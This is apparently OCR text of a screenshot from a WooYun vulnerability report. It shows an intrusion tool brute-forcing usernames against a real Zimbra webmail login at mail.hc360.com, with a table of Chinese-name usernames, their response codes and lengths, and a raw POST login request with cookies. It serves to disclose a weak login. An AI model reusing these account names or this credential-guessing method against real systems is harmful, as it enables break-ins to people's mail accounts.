 Request Payload Status Error Timeout Length Comment
5519 lichunhong 302 573
14783 lihongli 302 573
15929 liji 302 573
18452 lijunfei 302 573
32799 lishaokai 302 573
55775 wanghaiyan 302 573
58548 wangkelei 302 573
61146 wangmeixue 302 573
63754 wangqiang 302 573
69798 wangyaru 302 573
71084 wangyuqiao 302 573
73150 zhangaili 302 573
77672 zhanglili 302 573
1 liai 200 19351
Request Response
Raw Params Headers Hex
POST /zimbra/ HTTP/1.1
Host: mail.hc360.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.hc360.com/zimbra/
Cookie: ZM_TEST=true; LoginWorker=%CB%CE%D4%C6%C1%FA; anonymousUser=1404031839133427;
visitid_time=2014-4-3%2018%3A39%3A38; hc360visitid=C618FD9D3B500001BDD514F056771ED7;
hcbrowserid=C618FD9D3BB000016978137C1BB01A10; hckIndex=C618FD9D3BF00001EA614AA018901EEE;
hc360analyid=C618FD9D4B5000016AA71C50C781151E; hccordet=00; hcpreurl=; sso.login.count=1;
ZM_TEST=true
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
? < + > Type a search term
80605 of 1032046
www.wooyun.org